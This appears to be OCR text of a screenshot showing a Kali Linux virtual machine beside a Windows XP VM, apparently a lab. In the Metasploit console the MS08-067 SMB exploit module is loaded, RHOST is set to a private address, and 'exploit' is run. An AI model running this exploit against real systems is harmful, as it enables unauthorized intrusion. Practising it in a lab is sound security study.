 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am... Windows XP New
Applications Places Terminal Sun 03:26 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf exploit(ms08_067_netapi) > exploit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:26 PM
6/3/2018